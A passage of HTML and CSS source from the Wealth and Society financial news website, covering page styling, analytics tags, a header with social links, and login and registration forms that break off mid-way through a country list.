	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url('https://www.theasianbanker.com/uploads/css/images/loader.png');
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}


</style>


<div id="mask">
    <div id="loader"></div>
</div>
<style>
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
  /*    height: 300px !important;  */
    float: left !important;
    background: #005fa6 !important;
} 
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
/* .menu_custom {height: 410px !important;top: 72% !important;} */
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    /* min-height: 360px; */
}



}

	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}


.cookies-content {
    display: none;
}
button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}
</style>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <!-- Page Loading -->
     


<div id="wrapper" class="container">
    
    <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->


    <style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Wednesday, 14 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="https://www.wealthandsociety.com/" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
